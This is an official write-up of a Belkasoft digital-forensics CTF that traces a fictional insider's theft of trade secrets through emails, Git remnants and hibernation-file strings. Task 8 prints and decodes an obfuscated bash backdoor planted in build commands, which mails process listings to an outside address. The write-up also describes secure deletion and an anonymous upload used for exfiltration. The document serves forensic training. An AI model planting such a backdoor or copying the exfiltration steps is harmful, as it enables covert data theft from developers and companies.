Belkasoft CTF March 2021: Write-up
Belkasoft CTF competition (aka BelkaCTF) was conducted as part of BelkaDay Europe 2021, a digital forensics and incident response conference by Belkasoft. The CTF started at 1pm CET on March 16 and lasted for 24 hours. The official website for the CTF was https://belkasoft.com/ctf_march/.
This is an official write-up on how the tasks were supposed to be solved. Of course, our creative contestants found a number of other ways to crack these tasks, kudos to them!
Note that every task could be solved with or without Belkasoft X product, so even if one missed our trial or had any issues with it, it should not have stopped them from giving correct answers.
Let's begin taking flags!
1. Name ('Baby' difficulty)
Question
What is the full name of the laptop owner? Format: First Name Last Name.
Solution without Belkasoft X
- Mount the image with any software available
- User profile name is anit.ghosh. You can suppose that the name is Anit Ghosh at this point or continue checking available emails or Windows logs
Solution with Belkasoft X
- Create a new case with Belkasoft X and add the image as a data source
- Analyze the newly added data source (switch off carving to save analysis time)
- You can see Anit's signature in the mail

- Or find the full username in the Windows logs

Flag
Anit Ghosh
2. Address (Baby)
Question
Now let's verify the company they're working at. What is the full address of company's office? Full address line incl. country name.
Solution without Belkasoft X
- Look at the Active Directory domain that the laptop is configured to use (for example, in HKLM\System\ControlSet001\Services\Tcpip\Parameters\Domain). To view offline registry you can for example use WindowsRegistryRecovery. The AD domain name: praivacymatrix.com
- Go to the site of the same name and look for the physical address of the office
Solution with Belkasoft X
- See the email domain
- Go to the site of the same name and look for the physical address of the office
Flag
Ifangstrasse 6, 8952 Schlieren, Zurich, Switzerland
3. First Shot ('Warmup' difficulty)
Question
On November 16th security department got a signal of unauthorized attempts to obtain company's trade secrets. When did the suspect first show interest in those?
Solution without Belkasoft X
- Locate mailbox at '\Users\anit.ghosh\AppData\Roaming\Thunderbird\Profiles\0i8ga8eq.default-release\ImapMail\mail.praivacymatrix-1.com\Sent-1'
- Use any email parsing tool which supports Thunderbird analysis
- Look through email correspondence. Your goal is to find the first message on the subject of 'Technical documentation'
Solution with Belkasoft X
- Open Artifacts window, switch to the Overview tab and look through the Mail node
- Look through email correspondence. Find the first one with the subject 'Technical
documentation':

Flag
Thu, 05 Nov 2020 19:21:56 UTC (the flag submission engine accepted various time formats, including the 12-hour format with 'PM' indication)
4. Witness (Warmup)
Question
What 3 employees should be asked questions about unauthorized requests from the suspect?
Solution with and without Belkasoft X

- Using the tool you selected while solving task 3, read through the correspondence around the original email about the documentation (subjects 'Technical documentation' and 'RE: Technical documentation')
- You will see two outgoing emails from Anit Ghosh to John Finney and Noelle Johnson and one incoming email from Rachel Corbin
Flag
John Finney, Noelle Johnson, Rachel Corbin (any order, with or without commas, case-insensitive. First or last names only are not accepted)
5. Docs (Baby)
Question
What is the SHA256 hash of the product documentation obtained by the suspect?
Solution without Belkasoft X
- Many documents reside on the suspect's laptop. You can navigate to '\Users\anit.ghosh\Documents\' and look through documents there
- The document in question is: Doc_-13_Feb_2021_13-40.pdf
Solution with Belkasoft X
- Under Artifacts window select Documents node. You will see about 1200 documents inside
- A good idea would be to filter documents by file type. It is most natural
to find documentation in PDF, after filtering you will get just 23 items which
can be easily opened one by one. There is a hint for you: the document in question
is the only one which does not have any text preview because it is scanned:

Here is the file:

- The SHA256 hash can be found within the Document properties (Right pane)
or in the grid view. To compute the hash value, the appropriate option should
be selected during configuring data source analysis. If you did not select to
process SHA256 hash values to begin with, you can easily reanalyze the image
to include the SHA256 hash.

Flag
add33ea905399c5063bcc3437cb5c0436a2fd6deb086bb0ec5bf886f72767242
6. Leaker (Tricky)
Question
What employee has actually provided the suspect with the product documentation? Format: First name Last name Employee ID.

Solution without Belkasoft X
- In the pdf file with documentation, the printed identifying details are censored with a black rectangle, but the rectangle was added on top of the scans, and the scans inside are intact
- You can remove rectangles in a PDF editor:
Solution with Belkasoft X
- If you switch to Embedded Files tab which is at the bottom of the Artifacts
window, for the document in question you will see 7 images. All necessary information
can be found at the bottom of File5.jpg:
Flag
Mark Zukko 381
7. Source Code (Warmup)
Question
What URL did the suspect manage to obtain the product source code from? Exact, including file name.
Solution without Belkasoft X
- You can locate the downloaded source code package in \Users\anit.ghosh\Downloads\xraicommend-761263a55b8cfed4bcb8f87cbbb68beaf2ec2423.tar.gz
- Then, inspect its alternative stream Zone.Identifier:
\Users\anit.ghosh\Downloads>cat xraicommend-761263a55b8cfed4bcb8f87cbbb68beaf2ec2423.tar.gz:Zone.Identifier
[ZoneTransfer]
ZoneId=3
HostUrl=http://git.pm.internal/GBringley/xraicommend/archive/761263a55b8cfed4bcb8f87cbbb68beaf2ec2423.tar.gz
Solution with Belkasoft X
- Open Artifacts window and select Downloads under the Overview → Browsers.
You will see a few downloads including the one which is the answer:

Flag
http://git.pm.internal/GBringley/xraicommend/archive/761263a55b8cfed4bcb8f87cbbb68beaf2ec2423.tar.gz
8. E-Mail (Hard)
Question
What e-mail address did the suspect's backdoor code send reports to?
Solution without Belkasoft X
- The suspect added a backdoor to the build commands inside a Git repository he was working on. He created a separate branch for that, and then deleted that branch. Repository can be found at '\Users\\anit.ghosh\adstresser\'
- Traces of the malicious branch were left, for example, in '\Users\anit.ghosh\adstresser\.git\refs\remotes\origin\wip': the file contents is '08bca1dbc17adfc214f8d40c57673e0571914ac1'
- This is a link to the last commit of the branch. It can be checked out: git checkout 08bca1dbc17adfc214f8d40c57673e0571914ac1 --force. You will then see the state of the repository files at that time
- In the last commit, the backdoor has just been added:

- To decode the backdoor, follow the commands below:
root@vsi :~# echo c2V0c2lkIGJhc2ggLWMgJCd3XHg2OFx4NjlceDZjZVx4MjBceDViXHgyMFx4NjBkYXR
lXHgyMFx4MmJceDI1XHg3M1x4NjBceDIwXHgyZGx0XHgyMDE2MTMwMDE2MDBceDIwXHg1ZFx4M2JceDIwZG9ceD
IwXHg2OWZceDIwcHNceDIwYXV4XHgyMFx4N2NceDIwZ3JlcFx4MjBceDJkcVx4MjBceDI3XHg1YnJceDVkdW50Z
XN0c1x4MmVzaFx4MjBodHRwXHgzYVx4MmZceDJmXHgyN1x4M2JceDIwdGhlblx4MjBwc1x4MjBhdXhceDIwXHg3
Y1x4MjBncmVwXHgyMHJceDc1bnRceDY1XHg3M1x4NzRceDczXHgyMFx4N2NceDIwbWFpbFx4MjBceDJkc1x4MjB
Hb3RpXHg3NFx4MjBhbGVyXHg3NDg3Mlx4MzgwXHgzMjczN1x4NDBwcm90b25tYWlsXHgyZWNvbVx4M2JceDIwc1
x4NmNceDY1ZVx4NzBceDIwNjBceDNiXHgyMGZpXHgzYlx4MjBzXHg2Y1x4NjVlcFx4MjBceDMxXHgzYlx4MjBkb
25ceDY1XHgyMFx4MjYnICY=|base64 -d
setsid bash -c $'w\x68\x69\x6ce\x20\x5b\x20\x60date\x20\x2b\x25\x73\x60\x2
0\x2dlt\x201613001600\x20\x5d\x3b\x20do\x20\x69f\x20ps\x20aux\x20\x7c\x20grep\x20\x2dq\
x20\x27\x5br\x5duntests\x2esh\x20http\x3a\x2f\x2f\x27\x3b\x20then\x20ps\x20aux\x20\x7c\
x20grep\x20r\x75nt\x65\x73\x74\x73\x20\x7c\x20mail\x20\x2ds\x20Goti\x74\x20aler\x74872\
x380\x32737\x40protonmail\x2ecom\x3b\x20s\x6c\x65e\x70\x2060\x3b\x20fi\x3b\x20s\x6c\x65
ep\x20\x31\x3b\x20don\x65\x20\x26' &
root@vsi:~# echo $'w\x68\x69\x6ce\x20\x5b\x20\x60date\x20\x2b\x25\x73\x60\x20\x2dlt\x2
01613001600\x20\x5d\x3b\x20do\x20\x69f\x20ps\x20aux\x20\x7c\x20grep\x20\x2dq\x20\x27\x5
br\x5duntests\x2esh\x20http\x3a\x2f\x2f\x27\x3b\x20then\x20ps\x20aux\x20\x7c\x20grep\x2
0r\x75nt\x65\x73\x74\x73\x20\x7c\x20mail\x20\x2ds\x20Goti\x74\x20aler\x74872\x380\x3273
7\x40protonmail\x2ecom\x3b\x20s\x6c\x65e\x70\x2060\x3b\x20fi\x3b\x20s\x6c\x
65ep\x20\x31\x3b\x20don\x65\x20\x26'
while [ `date +%s` -lt 1613001600 ]; do if ps aux | grep -q '[r]untests.sh http://';
then ps aux | grep runtests | mail -s Gotit alert872802737@protonmail.com; sleep 60;
fi; sleep 1; done &
Flag
alert872802737@protonmail.com
9. Package (Tricky)
Question
What is the SHA256 hash of the file exfiltrated?
What happened by the scenario: The suspect archived the obtained source code, documentation and instructions with his crypto wallet into a password protected 7z-archive, logged into WhatsApp Web in Incognito mode, uploaded the archive to anonfiles.com file hosting, sent the link to their counterparty, closed the lid of the laptop, the laptop went into hibernation—in this state we acquired the disk image.
Solution without Belkasoft X
- In '\Users\anit.ghosh\AppData\Roaming\Microsoft\Windows\Recent\' there is a shortcut PHOTOS.lnk, pointing to C:\Users\anit.ghosh\Desktop\tmp\PHOTOS.7z. There is no such file on the image, however, there are some deleted files with names like ZZZZ....ZZZ—a leftover artifact from SDelete secure file deletion
- It looks like the suspect was working with the PHOTOS.7z file and then it was securely deleted
- Since there is no PHOTOS.7z file on the image, let's try analyzing RAM from
the hibernation file. First, unpack hiberfil.sys, for example, using the Hibr2Bin
tool:
Hibr2Bin.exe /platform x86 /MAJOR 10 /MINOR 0 /input hiberfil.sys /output hiberfil.bin
- Let's try to search for file references by going through strings within
the unpacked hibernation file:
# pv hiberfil.bin | strings | fgrep PHOTOS.7zPHOTOS.7z - AnonFilesy
PHOTOS.7z
PHOTOS.7z
C:\Users\anit.ghosh\Desktop\tmp\PHOTOS.7z.tmpb
C:\Users\anit.ghosh\Desktop\tmp\PHOTOS.7z
PHOTOS.7z
C:\Users\anit.ghosh\Desktop\tmp\PHOTOS.7z
Content-Disposition: form-data; name="file"; filename="PHOTOS.7z"
PHOTOS.7z - AnonFiles
- It looks like the file was sent over HTTP in a file field, probably to the
AnonFiles hosting site. Let's try to search for this site:
# pv hiberfil.bin | strings | fgrep -i anonfiles
anonfiles.com
anonfiles.com
anonfiles.com
anonfiles.com
,Here it is: <https://anonfiles.com/z3jek3J2p3>
.anonfiles.com__cfduid/
@XL.anonfiles.comUSERSESSID/
.anonfiles.comsid/
*.anonfiles.com
anonfiles.com0 0
- Using the link https://anonfiles.com/z3jek3J2p3 you can download the PHOTOS.7z
archive

- To get the SHA256 run sha256sum against the downloaded file:
root@vsi:~# sha256sum PHOTOS.7z
d96d26861e81673f7255f4e039384f77fe07f6c6e489670db6000e52c4b72113 PHOTOS.7z
Solution with Belkasoft X
- Under Recently accessed documents you can find PHOTOS.7z:

- You could have already noticed the SDelete tool in Downloads whilst solving the Source code task. This may give you an idea that your only chance is hibernation file analysis
- Open the hiberfil.sys file in HexViewer and run text search for 'photos.7z'
- One of the hits will give you the necessary link:

- Download the file and use Belkasoft X or any other tool to calculate its hash. Use VPN if the file sharing service is blocked by your provider
Flag
d96d26861e81673f7255f4e039384f77fe07f6c6e489670db6000e52c4b72113
10. Wallet (Hard)
Question
What is the suspect's cryptocurrency address they intended to get reward paid to?
Solution without Belkasoft X
- The PHOTOS.7z archive downloaded is password protected, you definitely need to find a password
- If you look for references to PHOTOS.7z on the image, you will find '\Users\anit.ghosh\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt'
- The history of PowerShell commands is present, including the creation of
the malicious branch called 'wip' in the repository, as well as creating
PHOTOS.7z archive with a password:
git branch wip
git checkout wip
git add -A
git commit -m "work in progress..."
git push
cd .\adstresser\
git checkout master
git branch -d wip
cd ../Desktop
cd tmp
7z.exe x .\xraicommend-761263a55b8cfed4bcb8f87cbbb68beaf2ec2423.tar.gz
7z.exe a PHOTOS.7z * -pPQ3Rut8QyxghL8lu2UfF
cd ..
sdelete.exe -s -r tmp
- Unpack the archive with the password PQ3Rut8QyxghL8lu2UfF, in 'instruction.txt' you will find the suspect's Monero wallet
Solution with Belkasoft X
- Belkasoft X can help you to find the file from the p.2 above by searching for PHOTOS.7z. All other steps are the same
Flag
48sEiGKnT5hMcZBmaDvFVg9FTdEfQByzcWSRgKDbwZHg9ELnZoto2uvHo8yqvWDztUJeHAke8E5sL9vDJGvg5fDJJtJJFdP
11. Recipient (Hard)
Question
The suspect left an offshore SIM card in their desk drawer. We suggest it might have been used in exfiltrating the leaked data. Please help us confirm that. What are the 2 phone numbers used in this process: one of the suspect and one of their counterparty? Format: +1234567890, +0987654321.
Solution without Belkasoft X
- If the suspect uploaded PHOTOS.7z to the file hosting service, he probably
sent the counterparty a link. Let's look for the file ID inside the hibernation
file::
# pv hiberfil.bin | strings | fgrep z3jek3J2p3
,Here it is: <https://anonfiles.com/z3jek3J2p3>
<https://anonfiles.com/z3jek3J2p3WAM>
<http://google.com/search?q=https%3A%2F%2Fanonfiles.com%2Fz3jek3J2p3%2PHOTOS_7z&sourceid=chrome&ie=UTF-8>
<https://anonfiles.com/z3jek3J2p3/PHOTOS_7z>
- The phrase 'Here it is: https://...' looks like a message sent to the accomplice.
Let's look at the strings surrounding it in the hibernation file:
# pv hiberfil.bin | strings | fgrep 'Here it is: https://' -C5
Y.#S
t]g`
$Z=1/
p8562097771657@s.whatsapp.net
3EB0CFE61C765C5F6C9F
,Here it is: <https://anonfiles.com/z3jek3J2p3>
Ni`W
K PW
A0Vj
;^x}&;~t~!;^t
~t;~x|
--
h3-29=":443"; ma=3600,h3-27=":443"; ma=3600
max-age=31536000; preload; includesubdomains
accept-encoding, referer, accept-encoding
#RMhttps://web.whatsapp.com/serviceworker.js
h3-29=":443"; ma=3600,h3-27=":443"; ma=3600
Here it is: <https://anonfiles.com/z3jek3J2p3>
.js2p3
&Yx)
<https://web.whatsapp.com/serviceworker.js2p3>
<https://web.whatsapp.com/serviceworker.js00>
<https://web.whatsapp.com/serviceworker.js>
- It looks like the message was sent via WhatsApp Web
- You can use WhatsApp Web and check what artifacts remain in memory when
sending messages, and where to find the phone numbers of the participants in
the conversation; or you can continue intuitively. The first occurrence of the
message has the digits 8562097771657—similar to an ID or a phone number. Let's
see where else we see it:
# pv hiberfil.bin | strings | fgrep 8562097771657
p8562097771657@s.whatsapp.net
s16,["Presence",{"id":"8562097771657@c.us","type":"composing"}]
+-=? 2021-02-13 21:39:11.075: send: 116.--20, action,chat,read,{"fromMe":false,"remote":"8562097771657@c.us","id":"3A311C04C7766D3671F5","_serialized":"false_8562097771657@c.us_3A311C04C7766D3671F5"},1" timestampN3
+-=? 2021-02-13 21:39:11.075: send: 116.--20, action,chat,read,{"fromMe":false,"remote":"8562097771657@c.us","id":"3A311C04C7766D3671F5","_serialized":"false_8562097771657@c.us_3A311C04C7766D3671F5"},1" timestampN3
chat-8562097771657@c.us
true_8562097771657@c.us_AAC12D2E7C73E12C357B3F197427072B
chat-8562097771657@c.us
force-8562097771657@c.us
+-=? 2021-02-13 21:39:11.037:bin-recv: 600713872a21c2c4.--7,action,msg,relay,chat,8562097771657@c.us,8562099907377@c.us,false_8562097771657@c.us_3A311C04C7766D3671F5," timestampN)
116.--19,116.--19,{"status":200}!1613475888484s17,["Presence",{"id":"8562097771657@c.us","type":"composing"}]600713872a21c2c4.--7,
- This is the user ID inside the WhatsApp, it looks like 8562097771657@c.us
is the remote side (suspect's accomplice). Let's try to find the other side,
for example, by using a fixed prefix of WhatsApp Web logs that we found:
# pv hiberfil.bin | strings | fgrep '+-=? 2021-02-13'
... ...
+-=? 2021-02-13 21:39:11.037:bin-recv: 600713872a21c2c4.--7,action,msg,relay,chat,8562097771657@c.us,8562099907377@c.us,false_8562097771657@c.us_3A311C04C7766D3671F5,"
+-=? 2021-02-13 21:38:27.701:bin-recv: 600713872a21c2c4.--6,action,msg,relay,chat,8562097771657@c.us,8562099907377@c.us,false_8562097771657@c.us_3AA79D0981F875A3B6C7,"
- In this log, one more user is found—8562099907377@c.us
Solution with Belkasoft X
- There are some hints for you if you just look through URLs which Belkasoft X carves from the hibernation file: there are multiple entries for WhatsApp Web
- Using the same logic as with the solution without Belkasoft X, you can look
for z3jek3J2p3 inside the hibernation file. Open it in the Hex Viewer from the
File System window and search for this ID. You will find 'Here it is' message:

- You immediately see one of participants: 8562097771657@s.whatsapp.net
- Now, you can search for 8562097771657 and one of the entries will contain
the other number:

Flag
+8562097771657, +8562099907377
That's it! How did you like the CTF? Please answer the survey:
Credits
SPbCTF and Belkasoft teams.
